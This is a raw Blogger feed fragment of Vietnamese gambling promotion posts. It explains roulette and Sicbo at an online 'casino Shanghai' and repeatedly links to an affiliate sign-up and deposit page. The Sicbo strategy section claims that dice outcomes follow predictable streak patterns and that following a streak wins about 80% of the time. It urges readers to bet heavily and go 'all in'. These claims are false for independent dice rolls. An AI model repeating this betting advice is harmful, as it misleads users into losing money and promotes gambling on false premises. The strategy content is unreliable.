src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR1aJHHUF5G-436GKz2v9NodxfzcrgV7jRk_9uFETu5rTJDE58KYAKC2UTD73Nh3YdqgL1PRabI9k_HNLDvn1G-vzKso9LVItoGRVFyerHCMUqLcx8F5gT6hFGzdlnJzipLk-7zlPCt-Gb\/s640\/7.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"video_huong_dan_cuoc_roulette_shanghai\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E5. Video hướng dẫn chơi cược Roulette tại Shanghai.\u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/7f0HmVHqy_I\/0.jpg\" frameborder=\"0\" height=\"366\" src=\"https:\/\/www.youtube.com\/embed\/7f0HmVHqy_I?feature=player_embedded\" width=\"420\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EBạn chọn hình thức tải chơi tại Link sau: \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 1\u003C\/a\u003E , \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 2\u003C\/a\u003E, \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 3\u003C\/a\u003E ( chú ý đây là Link dự phòng không dính virut ).\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"dang_ky_thanh_vien\"\u003E\u003C\/a\u003E  \u003Cbr \/\u003E\n\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E6. Để là thành viên chơi tại phòng game trên bạn cần phải đăng ký thành viên.\u003C\/span\u003E\u003C\/h4\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" target=\"_blank\"\u003E tại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" target=\"_blank\"\u003Ehướng dẫn đăng ký\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_gui_tien_roulette shanghai\"\u003E\u003C\/a\u003E  \u003Cbr \/\u003E\n\u003Ch4 style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E7. Sau khi đã là thành viên bạn cần nạp gửi tiền trước khi chơi xem hướng dẫn\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ci style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: inherit; font-size: inherit; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\n\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" target=\"_blank\"\u003Etại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" target=\"_blank\"\u003Ehướng dẫn gửi nạp tiền\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_rut_tien_roulette shanghai\"\u003E\u003C\/a\u003E  \u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E8. Khi bạn giành chiến thắng bạn muốn rút tiền mặt xem hướng dẫn\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" target=\"_blank\"\u003Etại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" target=\"_blank\"\u003Ehướng dẫn rút tiền\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; border: 0px; box-sizing: border-box; clear: both; color: #404040; font: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" style=\"border: 0px; box-sizing: border-box; color: #404040; font: inherit; margin: 0px 1em; outline: none; padding: 0px; text-decoration-line: none; transition: all 0.25s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"86\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s400\/dang-ky-ngay.gif\" style=\"background: rgb(251, 251, 251); border-radius: 15px; border: 0px; box-shadow: rgba(0, 0, 0, 0.03) 0px 0px 0px 1px; box-sizing: border-box; clear: both; font: inherit; height: auto; margin: 0px 15px 2px 0px; max-width: 100%; min-width: 20px; opacity: 1; outline: none; padding: 0px; position: relative; transition: all 0.6s ease 0s; vertical-align: middle; width: auto;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/793036488043444767\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-tai-casino-shanghai.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/793036488043444767"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/793036488043444767"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-tai-casino-shanghai.html","title":"Cách chơi game bài cược Roulette tại casino Shanghai"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEn-bXuCzTQ3Xc2K9nxwiq3zyozpDzeNSUuGtBDcH9NMDCkLa2F-yB7gQz62LeM1G70iu_hLa42AAklvbYhtGW20kv5lh8zjTCefrF0ACx84VJhw_MHbULWvgwUIhYIoww7P2yBePhL8KE\/s72-c\/3.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-1456854502885685778"},"published":{"$t":"2021-09-01T18:16:00.002-07:00"},"updated":{"$t":"2021-09-01T19:47:45.827-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino shanghai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài cược"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sicbo shanghai"}],"title":{"type":"text","$t":"Cách chơi game bài cược Sicbo tại casino Shanghai"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EĐể am hiểu sâu hơn về tất tần tật trò chơi game bài cược trực tuyến online đổi thưởng xu rút tiền mặt thật với Sicbo ( tài xỉu ) nhiều người chơi tại Casino Shanghai thì chúng ta có thể chia thành các mục sau:\u003C\/span\u003E\u003C\/h4\u003E\u003Ca href=\"#cach_choi_bai_cuoc_sicbo_shanghai\"\u003E1. Cách chơi bài cược online Sicbo tại casino Shanghai.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#kinh_nghiem_thang_cuoc_sicbo_shanghai\"\u003E2. Kinh nghiệm đánh thắng cược Sicbo\u0026nbsp;tại casino Shanghai.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#minh_hoa_giao_dien_choi_sicbo_shanghai\"\u003E3. Giao diện chơi cược Sicbo\u0026nbsp;casino Shanghai\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#video_huong_dan_choi_sicbo_shanghai\"\u003E4. Video hướng dẫn chơi cược Sicbo\u0026nbsp;tại Shanghai.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#dang_ky_thanh_vien_sicbo_shanghai\"\u003E5. Đăng ký thành viên mới chơi.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#huong_dan_gui_tien_sicbo_shanghai\"\u003E6. Hướng dẫn gửi tiền chơi.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#huong_dan_rut_tien_sicbo_shanghai\"\u003E7. Hướng dẫn rút tiền khi thắng.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"cach_choi_bai_cuoc_sicbo_shanghai\"\u003E\u003C\/a\u003E  \u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E1. Cách chơi bài cược online Sicbo tại casino Shanghai.\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003ETrò chơi dựa trên 3 viên xí ngầu – mỗi viên xí ngầu có 6 mặt (1,2,3,4,5,6), người chơi sẽ đặt cược kết quả của những viên xí ngầu sau mỗi lần quay. Cụ thể, nếu tổng số nút trên 3 mặt xí ngầu từ 4-10 thì đó là Xỉu, còn 11-17 là Tài. Và có nhiều cách đặt trong tài xỉu các bạn có thể xem cụ thể bài hướng dẫn chơi tài xỉu online dưới đây.\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJUZpr6Vbhhl2nIQ0oYBJ1eux-WrePKKVVuWGmJkjGHVTvth1yO-nwLKUfNtoPh0HRD3ltZEeq1m5LdnP-USwvudVSzrIU3fkbo-hK9IAujeAJTTmWm87aEn8j1R4n7fD7bXrlePTdDz1\/s1600\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJUZpr6Vbhhl2nIQ0oYBJ1eux-WrePKKVVuWGmJkjGHVTvth1yO-nwLKUfNtoPh0HRD3ltZEeq1m5LdnP-USwvudVSzrIU3fkbo-hK9IAujeAJTTmWm87aEn8j1R4n7fD7bXrlePTdDz1\/s640\/3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003ETrò chơi tài xỉu có rất nhiều cửa cược và mỗi cửa sẽ có tỷ lệ trúng khác nhau:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ECược Tài – Xỉu\u003C\/li\u003E\n\u003Cli\u003ECược Chẳn – Lẻ.\u003C\/li\u003E\n\u003Cli\u003ECược Bảo.\u003C\/li\u003E\n\u003Cli\u003ECược theo mặt xí Ngầu.\u003C\/li\u003E\n\u003Cli\u003ECược Tổng Điểm.\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcZzGuZQH39W82t5Wlhvwot8qaz5_FOb0iPgddr1KipAY_NXTdyuUZIM1-G7rUSs8XbyTdGArdK7d6VI3XEJmDESrrxGhr9AyhflJCTONcPAqvom9sGdCgXpgA6GOyhbx7Su7bWcPjpYiv\/s1600\/hd.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"509\" data-original-width=\"993\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcZzGuZQH39W82t5Wlhvwot8qaz5_FOb0iPgddr1KipAY_NXTdyuUZIM1-G7rUSs8XbyTdGArdK7d6VI3XEJmDESrrxGhr9AyhflJCTONcPAqvom9sGdCgXpgA6GOyhbx7Su7bWcPjpYiv\/s640\/hd.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ECách Cược Tài Xỉu ( big – small ).\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược Tài\u003C\/b\u003E: tổng điểm của 3 hột xí ngầu từ 11 – 17\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược Xỉu\u003C\/b\u003E: là tổng điểm của 3 hột xí ngầu từ 4 – 10 điểm.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nĐể cược Tài là chữ B, Kí hiệu để cược Xỉu là chữ S.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCược Tài Xỉu có tỷ lệ 1:2,  Ví dụ: đặt Tài 10 điểm trúng được 20 điểm (lãi 10 điểm).\u003Cbr \/\u003E\nCách cược Chẳn Lẻ ( odd – even ).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược Chẳn\u003C\/b\u003E: là tổng điểm của 3 hột xí ngầu là 4, 6, 8, 10, 12, 14, 16\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược Lẻ\u003C\/b\u003E: là tổng điểm của 3 hột xí ngầu là 3, 5, 7, 9, 11, 13, 17.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKí hiệu O là chẳn, E là lẻ.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTỷ lệ cửa Chẳn Lẻ là 1 ăn 2 Ví dụ: bạn đặt 100k trúng thì thu về cả vốn lẫn lời là 200k.\u003Cbr \/\u003E\nCách cược Bảo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCược cửa bảo tỷ lệ ăn rất cao 1:25 nghĩa là đặt 100k trúng thu về cả vốn lẫn lời là 2500k.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_6328\" style=\"box-sizing: border-box; height: auto; margin: 20px auto; max-width: 100%; width: 679px;\"\u003EĐặt Cửa này bạn ra bảo nào cũng trúng nhé.\u003Cbr \/\u003E\nCược theo mặt xí ngầu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBạn nghĩ trong 3 hột xí ngầu đó sẽ ra 1 số nào đó thì bạn cược số đó, từ 1 – 6. Ví dụ: bạn cược số 4, nếu trong 3 hột xí ngầu có số 4 bạn sẽ thắng 1 ăn 1, nếu trong ba hột ra 4 hai lần thì 1 ăn 2, nếu 3 hột xí ngầu ra số 4 ba lần thì 1 ăn 3.\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyA-PPpNrUF95GXNxHyv4LtuUZM5Jr4QwwK6VrXrrnONm4raIjYCqn9e_YTMC8w3THPhRw20Kn_OmGzGRzw8vXIp310jjw3Bin9kmuOEG6hoovE7MShiSuwiH5vtywlimvTwFPKpg9L8Dg\/s1600\/huong-dan-choi-tai-xiu-online-3.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"80\" data-original-width=\"679\" height=\"73\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyA-PPpNrUF95GXNxHyv4LtuUZM5Jr4QwwK6VrXrrnONm4raIjYCqn9e_YTMC8w3THPhRw20Kn_OmGzGRzw8vXIp310jjw3Bin9kmuOEG6hoovE7MShiSuwiH5vtywlimvTwFPKpg9L8Dg\/s640\/huong-dan-choi-tai-xiu-online-3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small; text-align: start;\"\u003E\u003Ci\u003EHướng dẫn chơi tài xỉu Online\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_6328\" style=\"box-sizing: border-box; height: auto; margin: 20px auto; max-width: 100%; width: 679px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\nCược tổng điểm.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNgười chơi có thể dự đoán tổng số điểm trong ba hột xí ngầu cộng lại là bao nhiêu nút từ 4 đến 17 và cụ thể tỷ lệ thắng sẽ khác nhau nhưng tỷ lệ thắng cao nhất là 4 nút 1 ăn 41 và 17 nút 1 ăn 41.\u003C\/figure\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZJ23HUCcn9jCjTlFIfOlHU7D_IetoZaMJ5lm-TI7C_rOKozwK0CEToZ7TMdEe3EOFyKjjuJe0m-TE03F3dNSv87aGRrCDP2eDLzz8D2_BVnyDSS1-A-l9oKBaoulYaW3pntU5AvXK5Lj9\/s1600\/huong-dan-choi-tai-xiu-online-4.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"93\" data-original-width=\"730\" height=\"80\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZJ23HUCcn9jCjTlFIfOlHU7D_IetoZaMJ5lm-TI7C_rOKozwK0CEToZ7TMdEe3EOFyKjjuJe0m-TE03F3dNSv87aGRrCDP2eDLzz8D2_BVnyDSS1-A-l9oKBaoulYaW3pntU5AvXK5Lj9\/s640\/huong-dan-choi-tai-xiu-online-4.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small; text-align: start;\"\u003E\u003Ci\u003EHướng dẫn chơi tài xỉu Online\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cfigure class=\"wp-caption aligncenter\" id=\"attachment_6329\" style=\"box-sizing: border-box; height: auto; margin: 20px auto; max-width: 100%; width: 730px;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\nLưu ý: trò chơi tài xỉu trong win2888 có mức cược tối thiểu và tối đa và mức cược tối thiểu là 20 ngàn đồng và mức cược tối đa là 20 triệu đồng.\u003C\/i\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"kinh_nghiem_thang_cuoc_sicbo_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E2. Kinh nghiệm đánh thắng cược Sicbo\u0026nbsp;tại casino Shanghai.\u003C\/span\u003E\u003C\/h4\u003E\u003Cb\u003EGIỚI THIỆU MỘT SỐ CẦU TÀI XỈU : \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003ECầu bệt : ra toàn TÀI hoặc XỈU. Thường rõ xuất hiện bệt từ 3 đến 4 ván. Với cầu bệt, bạn nên đánh mạnh tay ở giai đoạn đầu của cầu. Giao đoạn giữa và cuối bạn vào đều tay. Ở ván cuối cùng khi đảo cầu , bạn kết hợp với bí kíp đánh gấp thếp. \u003Cbr \/\u003E\nCầu đảo 1 – 1 : ra lần lượt TÀI – XỈU. Cầu này xuất hiện rõ rệt khi có 3 – 4 ván. Giống như cầu bệt , giai đoạn đầu bạn đánh mạnh tay , giai đoạn sau bạn đánh đều và gấp thếp khi đảo. \u003Cbr \/\u003E\nCầu 3 – 2 – 1 : Cầu 3 Tài – 2 Xỉu – 1 Tài hoặc 3 Xỉu – 2 Tài – 1 Xỉu. Cầu này rõ rệt khi có 5 phiên đầu bạn nên đánh đều tay ( vì chưa rõ cầu ). Qua 5 phiên đã rõ cầu – phiên cuối bạn đặt thật to và all in. \u003Cbr \/\u003E\nCầu 1 – 2 – 3 : tương tự như cầu 3 – 2 – 1. \u003Cbr \/\u003E\nCác cầu khác : là mở rộng của các cầu trên hoặc do kinh nghiệm 1 số cao thủ đúc kế như cầu 3 – 2 – 1 – 1, cầu 1 – 2 – 3 – 1, cầu 1- 2 – 3 – 4, cầu 4 – 3 – 2 – 1,..\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUARALL-qX1fqgCh3bHJCXu1Y_M405Vh63olzwZ20YGWcahfJAwIUkco2ztKuRpAudFRUY7wO7tCP5bqa0mYtLcZLKRoBQd_SNVHzYhDuma37ZdTi7rRPqC90A7XynyCU1mlzSUg89O1Rx\/s1600\/tai-xiu-sicbo-shanghai.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"453\" data-original-width=\"805\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUARALL-qX1fqgCh3bHJCXu1Y_M405Vh63olzwZ20YGWcahfJAwIUkco2ztKuRpAudFRUY7wO7tCP5bqa0mYtLcZLKRoBQd_SNVHzYhDuma37ZdTi7rRPqC90A7XynyCU1mlzSUg89O1Rx\/s640\/tai-xiu-sicbo-shanghai.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cb\u003ECÁCH SOI CẦU TÀI XỈU ĐỂ ĐÁNH ĐƯỢC MÌNH TRẢI NGHIỆM NHƯ SAU : \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCách đánh thắng Tài Xỉu như sau : Mình nạp 200k thắng lên mức 3000k mà chỉ đánh có 50k\/ván vậy mình đã thắng tới 60 ván có được 3000k. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EVẬY MÌNH SẼ CHỈ CÁCH SOI CẦU TÀI XỈU THẮNG CHO CÁC BẠN DỄ DÀNG HIỂU THÊM NHÉ : \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nĐầu tiên, các bạn xem RCB ra kết quả ( Xem nó ra Tài hay Xỉu – trên hay dưới ). \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu nó mà cứ ra Tài Tài … thì đánh tiếp tài ( 80% ăn ) , nếu ăn thì cứ đánh tiếp cho đến khi hết cầu. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu nó r 3 lần Tài và 3 lần Xỉu thì cơ hội đánh lần thứ 2 lần thứ 3 của các bạn ăn rất cao . \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCác bạn xem hình thống kê trên như vậy là tỉ lệ ăn bệt rất cao đúng không? Khi cầu đã về đến phát thứ 4 là bạn đã ăn 2,3 ván rồi. Cứ tiếp tục đánh tiếp cho đến khi nó không ra nữa. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVậy kết ra là tài tài thì đánh tiếp tài , đến khi ra hết tài mới thôi. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVậy kết ra là xỉu xỉu thì đánh tiếp xỉu , đến khi ra hết xỉu mới thôi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cb\u003EChiến thuật cược \u003Ca href=\"https:\/\/www.baionlinedoithuong.com\/2019\/07\/cuoc-sicbo-tai-casino-shanghai.html\" rel=\"nofollow\"\u003ESicbo casino Shanghai\u003C\/a\u003E cân bằng.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr 